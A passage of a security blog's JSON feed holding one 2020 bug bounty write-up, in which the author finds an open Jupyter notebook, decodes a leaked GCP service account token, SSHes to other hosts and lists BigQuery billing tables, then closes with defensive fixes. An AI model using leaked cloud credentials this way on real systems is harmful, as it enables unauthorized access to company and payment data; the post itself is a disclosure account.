Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Pentesting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting\/-\/Pentesting?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 